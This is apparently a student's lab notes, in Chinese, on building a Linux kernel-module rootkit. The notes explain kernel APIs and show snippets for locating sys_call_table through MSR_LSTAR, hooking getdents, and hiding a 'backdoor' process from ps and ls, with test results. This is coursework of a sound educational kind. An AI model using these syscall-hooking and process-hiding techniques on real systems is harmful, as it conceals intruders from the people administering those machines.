13 为什么 sys_call_table 的类型要声明为 unsigned long **?
参考的代码 ps_hide.c 中有代码:
static unsigned long **sys_call_table;
在 arch/x86/kernel/syscall_64.c 中找到 sys_call_table 的定义:
asmlinkage const sys_call_ptr_t sys_call_table[__NR_syscall_max+1] = { /* * Smells like a compiler bug -- it doesn't work * when the & below is removed. */ [0 ... __NR_syscall_max] = &sys_ni_syscall, #include};
在 arch/x86/include/asm/syscall.h 中找到 sys_call_ptr_t 的定义:
typedef asmlinkage long (*sys_call_ptr_t)(unsigned long, unsigned long,
                                          unsigned long, unsigned long,
                                          unsigned long, unsigned long);
extern const sys_call_ptr_t sys_call_table[];
时间有限,我也只追查到这个程度;
我的理解是:
- sys_call_table[] 中保存的是一系列系统调用的函数指针;
- 每一个函数指针(函数)都是返回 long类型数据,并且有一组 unsigned long 类型的参数;
参考:
- https://elixir.bootlin.com/linux/v4.8/source/arch/x86/entry/syscall_64.c#L20
- https://elixir.bootlin.com/linux/v4.8/source/arch/x86/include/asm/syscall.h#L23
- [译] Linux系统调用权威指南-4.2.3 内核空间:syscall 入口:https://arthurchiao.github.io/blog/system-call-definitive-guide-zh/
回到目录
14 void * 指针的作用?
void的意思就是“无类型”,void指针则为“无类型指针”,void指针可以指向任何类型的数据。所以void指针一般被称为通用指针或者泛指针,或者叫做万能指针。
在C语言中在任何时候都可以用void类型的指针来代替其他类型的指针,void指针可以指向任何数据类型的变量;
如果要通过void指针去获取它所指向的变量值时候,需要先将void指针强制类型转换成和变量名类型想匹配的数据类型指针后再进行操作,然后才能对原来的void指针指向的空间进行操作;
void *p;
int *pa = (int *)p;
任何类型的指针都可以赋值给void指针,无需进行强制类型转换;
int a = 1;
int *pa = &a;
void *p = pa; // 无需强转
参考:C语言指针高级部分:void指针和数据指针
15 GCC G++ 编译有何区别?
对于下面代码:
1 #include2 #include <string.h> 3 4 unsigned long ** getllp(); 5 void cast_test(); 6 7 int main() { 8 unsigned long **llp = getllp(); 9 printf("llp = %p\n", llp); 10 cast_test(); 11 return 0; 12 } 13 14 unsigned long ** getllp() { 15 int a = 1; 16 void *p = &a; 17 printf("p = %p\n", p); 18 return (void *)(0xffffffff00000000 | *(unsigned int *)p); 19 } 20 21 void cast_test() { 22 int a = 1; 23 void *p = &a; 24 unsigned long **llp = (void *)(0xffffffff00000000 | *(unsigned int *)p); 25 printf("p = %p, llp = %p\n", p, llp); 26 }
GCC 编译:

G++ 编译:

也就是说,void * 转换为其他类型指针时:
- GCC 无需显示强制转换,还是说编译器内部自动帮你转换?
- G++ 需要显示的强制转换,否则编译失败;
GCC和G++的关联与区别:
- 1)后缀为.c的,gcc把它当作是C程序,而g++当作是c++程序;后缀为.cpp的,两者都会认为是c++程序;
- 2)c++是c的超集,两者对语法的要求是有区别的,C++的语法规则更加严谨一些;
- 3)在编译阶段,g++会调用gcc,对于c++代码,两者是等价的,但是因为gcc命令不能自动和C++程序使用的库联接,所以通常用g++来完成链接;
参考: gcc与g++的区别:https://blog.csdn.net/u013457167/article/details/80222557
16 PAGE_SIZE 在哪里定义?是什么意思?
出自 ps_hide.c 中的 get_lstar_sct_addr 方法:
...
for (index = 0; index <= PAGE_SIZE; index += 1) {
    u8 *arr = (u8 *)lstar + index;
    if (arr[0] == 0xff && arr[1] == 0x14 && arr[2] == 0xc5) {
        return arr + 3;
    }
}
...
PAGE_SIZE 在好多地方都有定义,我也不清楚具体引用的是哪一个,在 arch/arc/include/uapi/asm/page.h 中定义如下:
#define PAGE_SIZE _BITUL(PAGE_SHIFT) /* Default 8K */
17 rdmsrl() 函数的作用是什么?
u64 lstar;
rdmsrl(MSR_LSTAR, lstar);
// 将寄存器 MSR_LSTAR 中的内容读到 lstar 中
18 loff_t 的定义
在 include/linux/types.h 中定义如下,参考:https://elixir.bootlin.com/linux/v4.10.17/source/include/linux/types.h#L45
#if defined(__GNUC__)
typedef __kernel_loff_t loff_t;
#endif
__kernel_loff_t 在 include/uapi/asm-generic/posix_types.h 中定义如下:
typedef long long __kernel_loff_t;
回到目录
19 filp_open()函数,O_RDONLY,vsf_read(fp, buf1, 64, &pos)
在 include/linux/fs.h 中定义如下,参考:https://elixir.bootlin.com/linux/v4.10.17/source/include/linux/fs.h#L2309
extern struct file *filp_open(const char *, int, umode_t);
umod_t 在 include/linux/types.h 中定义如下,参考:https://elixir.bootlin.com/linux/v4.10.17/source/include/linux/types.h#L18
typedef unsigned short umode_t;
O_RDONLY 在 include/uapi/asm-generic/fcntl.h 中声明如下,参考:https://elixir.bootlin.com/linux/v4.10.17/source/include/uapi/asm-generic/fcntl.h#L19
#define O_ACCMODE   00000003
#define O_RDONLY    00000000
#define O_WRONLY    00000001
#define O_RDWR      00000002
strcut file* filp_open(const char* filename, int open_mode, int mode);
该函数返回strcut file*结构指针,供后继函数操作使用,该返回值用IS_ERR()来检验其有效性;
- filename:表明要打开或创建文件的名称(包括路径部分)。在内核中打开的文件时需要注意打开的时机,很容易出现需要打开文件的驱动很早就加载并打开文件,但需要打开的文件所在设备还没有挂载到文件系统中,而导致打开失败;
- open_mode:文件的打开方式,其取值与标准库中的open相应参数类似,可以取O_CREAT,O_RDWR,O_RDONLY等;
- mode:创建文件时使用,设置创建文件的读写权限,其它情况可以匆略设为0;
kernel中文件的读写操作可以使用vfs_read()和vfs_write,vfs_read() vfs_write()两函数的原形如下:
ssize_t vfs_read(struct file* filp, char __user* buffer, size_t len, loff_t* pos);
ssize_t vfs_write(struct file* filp, const char __user* buffer, size_t len, loff_t* pos);
1)注意这两个函数的第2个参数buffer,前面都有__user修饰符,这就要求这两个buffer指针都应该指向用户空间的内存,如果对该参数传递kernel空间的指针,这两个函数都会返回失败-EFAULT。但在Kernel中,我们一般不容易生成用户空间的指针,或者不方便独立使用用户空间内存。
2)要使这两个读写函数使用kernel空间的buffer指针也能正确工作,需要使用set_fs()函数或宏(set_fs()可能是宏定义),如果为函数,其原形如:void set_fs(mm_segment_t fs); 该函数的作用是改变kernel对内存地址检查的处理方式,其实该函数的参数fs只有两个取值:USER_DS,KERNEL_DS,分别代表用户空间和内核空间,默认情况下,kernel取值为USER_DS,即对用户空间地址检查并做变换。那么要在这种对内存地址做检查变换的函数中使用内核空间地址,就需要使用set_fs(KERNEL_DS)进行设置。get_fs()一般也可能是宏定义,它的作用是取得当前的设置,这两个函数的一般用法为:
mm_segment_t old_fs;
old_fs = get_fs();
set_fs(KERNEL_DS);
...... //与内存有关的操作
set_fs(old_fs);
还有一些其它的内核函数也有用__user修饰的参数,在kernel中需要用kernel空间的内存代替时,都可以使用类似办法。使用vfs_read()和vfs_write()最后需要注意的一点是最后的参数loff_t * pos,pos所指向的值要初始化,表明从文件的什么地方开始读写。
int filp_close(struct file*filp, fl_owner_t id);
该函数的使用很简单,第二个参数一般传递NULL值,也有用current->files作为实参的;

参考:
- Linux内核中读写文件数据的方法:http://soft.chinabyte.com/os/421/11398421.shtml
- linux内核态文件操作filp_open/filp_close/vfs_read/vfs_write:https://blog.csdn.net/w968516q/article/details/77964853
20 mm_segment_t 的含义,get_fs() 什么意思?set_fs(KERNEL_DS),set_fs(fs) 什么意思?
在 arch/avr32/include/asm/uaccess.h 中定义如下:https://elixir.bootlin.com/linux/v4.10.17/source/arch/avr32/include/asm/uaccess.h#L19
 1 typedef struct {
 2     unsigned int is_user_space;
 3 } mm_segment_t;
 4
 5 /*
 6 * The fs value determines whether argument validity checking should be
 7 * performed or not.  If get_fs() == USER_DS, checking is performed, with
 8 * get_fs() == KERNEL_DS, checking is bypassed.
 9 *
10 * For historical reasons (Data Segment Register?), these macros are misnamed.
11 */
12 #define MAKE_MM_SEG(s)  ((mm_segment_t) { (s) })
13 #define segment_eq(a, b)    ((a).is_user_space == (b).is_user_space)
14
15 #define USER_ADDR_LIMIT 0x80000000
16
17 #define KERNEL_DS   MAKE_MM_SEG(0)
18 #define USER_DS     MAKE_MM_SEG(1)
19
20 #define get_ds()    (KERNEL_DS)
21
22 static inline mm_segment_t get_fs(void)
23 {
24     return MAKE_MM_SEG(test_thread_flag(TIF_USERSPACE));
25 }
26
27 static inline void set_fs(mm_segment_t s)
28 {
29     if (s.is_user_space)
30         set_thread_flag(TIF_USERSPACE);
31     else
32         clear_thread_flag(TIF_USERSPACE);
33 }
1)fs值决定是否应该进行参数有效性检查执行与否。如果get_fs() == USER_DS,则执行检测,若get_fs() == KERNEL_DS,则检查被绕过。
2)系统调用的参数要求必须来自用户空间,所以,当在内核中使用系统调用的时候,set_fs(get_ds())改变了用户空间的限制,即扩大了用户空间范围,因此即可使用在内核中的参数了。
3)系统调用本来是提供给用户空间的程序访问的,所以对传递给它的参数(比如上面的buf),它默认会认为来自用户空间,在->write()函数中, 为了保护内核空间,一般会用get_fs()得到的值来和USER_DS进行比较,从而防止用户空间程序“蓄意”破坏内核空间;
4)而现在要在内核空间使用系统调用,此时传递给->write()的参数地址就是内核空间的地址了,在USER_DS之上(USER_DS ~ KERNEL_DS),如果不做任何其它处理,在write()函数中,会认为该地址超过了USER_DS范围,所以会认为是用户空间的“蓄意破坏”,从而不允许进一步的执行。
参考: linux内核中操作文件的方法--使用get_fs()和set_fs(KERNEL_DS)
21 memmove()和memcpy()有什么区别?
1)memmove():http://man7.org/linux/man-pages/man3/memmove.3.html
#include <string.h>
void *memmove(void *dest, const void *src, size_t n);

The memmove() function copies n bytes from memory area src to memory area dest. The memory areas may overlap: copying takes place as though the bytes in src are first copied into a temporary array that does not overlap src or dest, and the bytes are then copied from the temporary array to dest.
2)memcpy():http://man7.org/linux/man-pages/man3/memcpy.3.html
#include <string.h>
void *memcpy(void *dest, const void *src, size_t n);

The memcpy() function copies n bytes from memory area src to memory area dest. The memory areas must not overlap. Use memmove(3) if the memory areas do overlap.
22 dup()、dup2()函数
dup 和 dup2 都可以用来复制一个现存的文件描述符。经常用来重新定向进程的 STDIN,STDOUT,STDERR。定义在
1)int dup(int filedes) ;
函数返回一个新的描述符,这个新的描述符是传给它的描述符的拷贝,若出错则返回 -1。由dup返回的新文件描述符一定是当前可用文件描述符中的最小数值。这函数返回的新文件描述符与参数 filedes 共享同一个文件数据结构。
2)int dup2(int filedes, int filedes2);
同样,函数返回一个新的文件描述符,若出错则返回 -1。与 dup 不同的是,dup2 可以用 filedes2 参数指定新描述符的数值。如果 filedes2 已经打开,则先将其关闭。如若 filedes 等于 filedes2 , 则 dup2 返回 filedes2 , 而不关闭它。同样,返回的新文件描述符与参数 filedes 共享同一个文件数据结构。
参考:linux之dup和dup2函数解析:https://www.cnblogs.com/BinBinStory/p/7348563.html
23 为什么最后修改的是系统调用 sys_call_table[__NR_getdents]?
Linux 系统调用表中,getdents 的含义:读取目录项

在 arch/alpha/include/uapi/asm/unistd.h 中,__NR_getdents 定义如下,参考:https://elixir.bootlin.com/linux/v4.10.17/source/arch/alpha/include/uapi/asm/unistd.h#L266
#define __NR_getdents 305
查看 ls 命令源码,发现其内部是调用了 readdir 函数,而 readdir 是 glibc 的封装函数,glibc 内部调用的是 getdents 系统调用;
下面是 ls 源码的一部分:
 1 while( (direntp = readdir(dir)) != NULL)
 2 {
 3     if(-1 == stat(direntp->d_name,&st))
 4         continue;
 5     if((!(flags & STAT_ALL_INFO)) && (direntp->d_name[0] == '.') )
 6         continue;
 7     AddnNode(head,direntp->d_name,&st);
 8     if(S_ISDIR(st.st_mode) && (flags&STAT_RECUR) && strcmp(".",direntp->d_name)&&strcmp( direntp->d_name,".."))
 9     {
10         nNode *newhead=NULL;
11         do_ls(direntp->d_name,flags,&newhead);
12         printf("%s :\n",direntp->d_name);
13         showfile(newhead,flags);
14         freeNode(newhead);
15     }
16 }
同样,查看 ps 命令源码,发现其内部也是调用了 glibc 的封装函数 readdir,内部调用的也是 getdents 系统调用;
下面是 ps 源码的一部分:
1 while((de = readdir(d)) != 0){
2     if(isdigit(de->d_name[0])){
3         int tid = atoi(de->d_name);
4         if(tid == pid) continue;
5         ps_line(pid, tid, namefilter);
6     }
7 }
所以在设置劫持函数时,直接替换 sys_call_table[__NR_getdents];
参考:
- Simon / linux的ls源代码:https://gitee.com/LSU/codes/rphdz62gwsm53tyie7ofa73
- linux命令之ps源码,支持linux和android:https://blog.csdn.net/earbao/article/details/51275463
- Linux系统调用列表:https://www.cnblogs.com/ggjucheng/archive/2012/01/08/2316695.html
- readdir函数解析:http://www.voidcn.com/article/p-mswnkeoi-brd.html
24 下面各个头文件的作用
#include
#include
#include
- copy_from_user()
- copy_to_user()
- get_fs()
- set_fs()
#include
- kfree()
- kmalloc()
#include
- filp_open()
- filp_close()
- vfs_read()
#include
- strstr()
回到目录
六 18.04的坑
我以为我一直会很幸运,直到我遇到了实验3。在18.04上花了1天时间没把SCT地址搞出来,内外查了不少资料,还是没磕出来。由于时间比较紧,就没继续躺坑了,因为总感觉这个坑 它又大又圆又深。老老实实装了16.04.3的系统,按照那位学长的博客开始DIY。参考资料部分有一些我查过的资料,具体对应哪些问题我笔记上也没记录,所以大家要参考可能要费点时间(sorry~(┬_┬))
来看看这个又大又圆的坑,几乎同样的代码(改了个静态地址而已),在18.04、16.04.3 上run的结果不一样,所以那位学长博客中的代码在18.04系统下是用不了的。测试代码如下:
1 #include2 #include 3 #include 4 5 static unsigned long **sys_call_table; 6 7 static int filter_init(void) { 8 printk("fitler_init\n"); 9 sys_call_table = (void *)0xffffffff81a00240; // Ubuntu 16.04.3 Kernel 4.10.0-28-generic 10 sys_call_table = (void *)0xffffffff81e001e0; // Ubuntu 18.04.2 Kernel 4.18.0-17-generic 11 if (sys_call_table) { 12 printk("sys_call_table = %p\n", sys_call_table); 13 } 14 return 0; 15 } 16 17 static void filter_exit(void) { 18 printk("fitler_exit\n"); 19 } 20 21 MODULE_LICENSE("GPL"); 22 module_init(filter_init); 23 module_exit(filter_exit);
在 Ubuntu 18.04.2 Kernel 4.18.0-17-generic 上run:

在 Ubuntu 16.04.3 Kernel 4.10.0-28-generic 上run:

我先用命令:sudo cat /boot/System.map-4.10.0-28-generic | grep sys_call_table 拿到SCT的地址(18.04对应System.map-4.18.0-17-generic),然后硬编码到测试代码中,发现在16.04.3下可以正确输出SCT地址,而在18.04下输出的是个(鬼)。鬼知道 4.8.0-17 内核在内部动了什么手脚,加了层保护?what ever, good luck
回到目录
七 参考资料
参考链接我已经在文章中的相关位置贴过了,这里只是汇总的贴一遍(可能会有遗漏),链接中也包括躺18.04的坑时查的资料(我给忘了是哪几个链接)。
- Linux Rootkit 系列六:基于修改派遣例程的系统调用挂钩:https://docs-conquer-the-universe.readthedocs.io/zh_CN/latest/linux_rootkit/entry_SYSCALL_64.html
- 信息安全课程13:rootkit(1):https://zhuanlan.zhihu.com/p/61870331
- 信息安全课程14:rootkit(2):https://zhuanlan.zhihu.com/p/61988212
- LibZeroEvil & the Research Rootkit project. :https://github.com/NoviceLive/research-rootkit
- Linux Rootkit 系列二:基于修改 sys_call_table 的系统调用挂钩 :https://www.freebuf.com/sectool/105713.html
- Rootkit-LKM编程劫持系统调用,隐藏后门程序backdoor(ps,ls):https://blog.csdn.net/bw_yyziq/article/details/78448667
- Where do you find the syscall table for Linux?:https://unix.stackexchange.com/questions/421750/where-do-you-find-the-syscall-table-for-linux
- Linux Rootkit 实验 | 0001 基于修改sys_call_table的系统调用挂钩:https://wohin.me/rootkit/2017/05/08/LinuxRootkitExp-0001.html
- rootkit:实现隐藏进程(32位):https://www.cnblogs.com/justcxtoworld/archive/2013/05/01/3053508.html
- 关于内核系统调用的hooks问题:http://www.selinuxplus.com/?p=317
- How to write a rootkit without really trying:https://blog.trailofbits.com/2019/01/17/how-to-write-a-rootkit-without-really-trying/
- Syscall hijacking in 2019:https://davejingtian.org/2019/02/25/syscall-hijacking-in-2019/
- Old Ubuntu Releases:http://old-releases.ubuntu.com/releases/
- Ubuntu Kernel Support and Schedules:https://wiki.ubuntu.com/Kernel/Support
Stackoverflow:
- Finding the sys call table in memory 64-bit on 4.x.x Kernel:https://stackoverflow.com/questions/39502198/finding-the-sys-call-table-in-memory-64-bit-on-4-x-x-kernel
- Syscall hijacking from kernel:https://stackoverflow.com/questions/53575454/syscall-hijacking-from-kernel
- LKM linux_dirent implementation:https://stackoverflow.com/questions/52130086/lkm-linux-dirent-implementation
- Invalid system call interception in Linux kernel:https://stackoverflow.com/questions/53397569/invalid-system-call-interception-in-linux-kernel
回到目录
八 老师可能的提问
1 ps读的是哪个目录下的文件?
/proc/
2 这个number是指什么?什么的长度?
if ((number = (*orig_getdents)(fd, dirp, count)) == 0)
    return 0;
我:指的是读取到的
老师:是哪个地方的
我:是参数中文件描述符 fd 指向的文件的
老师:那在现在这个场景下,读的是哪个目录下的
我:是/proc/目录下的;
老师:OK;
3 根据你的实现,来模拟这样一个场景:
1)运行backdoor程序,获取其PID,这里假设为2054;
2)在任意一个目录下创建一个文件/文件夹,命名为:2054;
3)运行ls命令,看是否能看到这个文件/文件夹;
答案:看不到(注意,是基于我上面提供的代码来回答的);
因为:
- ls 和 ps 底层都是调用了系统调用 sys_call_table[__NR_getdents],而我们代码中劫持了这个系统调用,所以 ls 命令产生的结果也会被我们劫持;
- 当我们在判断一个
是否需要过滤时,会递进地判断以下条件: - 1)need_filter(char *d_name),传进来的 d_name 是不是一个PID(即:一串整型数字),如果是的话返回PID的长度,不是的话返回-1,这一步操作在 get_pid_len(char *d_name) 方法中完成;
- 2)通过(1)的判断后(pidlen > 0),开始申请所需的空间,若申请失败,直接跳到out,即:不处理当前
; - 3)若空间申请成功,则会从构造的文件路径:/proc/2054/status 中读取文件,并从文件中第一行匹配关键字“backdoor”,若成功匹配,则说明当前
需要过滤,否则不需要过滤;
- 现在我们在随便一个目录下创建了文件,名为:2054,走一遍 need_filter(char *d_name) 的流程:
- 1)ls 命令产生的 d_name 是文件名,所以现在 d_name = "2054",在调用 get_pid_len(char *d_name) 方法时,被误判为这是 ps 命令产生的
,因为传进来的 d_name 就是一串整型字符(2054),所以会通过检测,进入到(2)的判断; - 2)申请内存空间不和特定命令挂钩,并且通常会分配成功,所以进入判断(3);
- 3)因为此前已经运行了 backdoor 程序,所以 /proc/2054/status 这个文件是一定存在的;现在根据 ls 命令产生的 d_name 构造出的文件路径同样是:/proc/2054/status,程序去读取这个文件时,发现文件存在,并且从其第一行中匹配到了关键字“backdoor”,所以当前
需要过滤;
- 1)ls 命令产生的 d_name 是文件名,所以现在 d_name = "2054",在调用 get_pid_len(char *d_name) 方法时,被误判为这是 ps 命令产生的
- 这样一来,运行 ls 命令,是看不到你创建的名为“2054”的文件的,如果这是个文件夹,那么这个文件夹本身你看不到,但是你可以用 cd 命令进入这个文件夹,然后在里面创建1.txt,此时在该目录下执行 ls 命令,是可以看到 1.txt文件的;
测试效果图:
1)ps 查看到 backdoor 进程

2)创建了一个文件,文件名即为:backdoor的PID,2423

3)执行 > sudo insmod lcx-pshider.ko 后:
- 执行 ps 命令,看不到 backdoor进程;
- 执行 ls 命令,看不到 2423 文件;
- 执行 cat 2423 却可以将 2423 文件的内入打印出来;

4)在当前目录下创建了目录:proc/2423,发现在./proc/目录下执行 ls 命令,看不到 2423 这个目录,但是可以通过 cd 命令进入该目录;

5)同样的,在/proc/目录下也找不到 2423 这个进程的目录:

回到目录
转载请说明出处 have a good time ~